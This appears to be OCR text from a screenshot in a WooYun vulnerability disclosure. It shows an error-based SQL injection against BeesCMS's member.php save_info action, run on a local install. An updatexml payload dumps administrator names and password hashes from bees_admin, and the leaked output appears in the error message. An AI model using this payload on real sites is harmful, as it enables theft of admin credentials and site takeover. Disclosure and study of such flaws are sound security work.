 访问最多 新手上路
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://127.0.0.1/beescms/member/member.php?action=save_info&lang=cn
Split URL
Execute
Enable Post data Enable Referrer
操作数据库失败XPATH syntax error: '\admin\21232f297a57a5a743894a0e4'
sql:update bees_member set member_tel='',member_phone='',member_birth='--',member_sex =0,member_qq='' where id=updatexml(1,concat(0x5c,(Select
group_concat(admin_name,0x5c,admin_password) from bees_admin)),1)
返回
www.wooyun.org